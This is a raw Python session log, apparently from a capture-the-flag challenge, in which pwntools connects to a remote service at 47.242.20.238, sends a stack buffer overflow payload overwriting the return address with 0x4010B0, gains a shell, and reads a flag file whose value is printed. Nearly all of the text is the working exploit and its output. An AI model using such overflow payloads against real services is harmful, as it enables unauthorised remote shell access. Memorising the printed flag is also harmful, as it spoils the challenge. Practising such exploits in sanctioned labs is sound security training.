 Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> io.remote("47.242.20.238",10001)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'io' is not defined
>>> io=remote("47.242.20.238",10001)
[x] Opening connection to 47.242.20.238 on port 10001
[x] Opening connection to 47.242.20.238 on port 10001: Trying 47.242.20.238
[+] Opening connection to 47.242.20.238 on port 10001: Done
>>> io.recvline()
b'\xe6\x94\xbb\xe7\x95\xa5\xe9\x87\x91\xe7\xa7\x8b\xe9\x9b\xa8\xe5\xb0\x8f\xe6\xb8\xb8\xe6\x88\x8f,\xe6\x83\xb3\xe5\x8a\x9e\xe6\xb3\x95\xe5\x8f\x96\xe5\xbe\x97\xe5\xa5\xb3\xe7\xa5\x9e\xe7\x9a\x84\xe8\x8a\xb3\xe5\xbf\x83\n'
>>> payload=b'A'*32+b'BBBBBBBB'+p64(0x4010B0)
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
金秋雨好像并不喜欢你，你想对ta说什么
金秋雨已经爱上了你
/bin/sh: 1: BBBBBBBB�@: not found
ls
bin
dev
flag.txt
lib
lib32
lib64
test000
flag
/bin/sh: 3: flag: not found
flag.txt
/bin/sh: 4: flag.txt: not found
bin
/bin/sh: 5: bin: not found
ls
bin
dev
flag.txt
lib
lib32
lib64
test000
dev
/bin/sh: 7: dev: not found
cat flag
cat: flag: No such file or directory
cat flag.txt
flag{7536ddd9-5e99-4606-94cf-1e65dae937e1}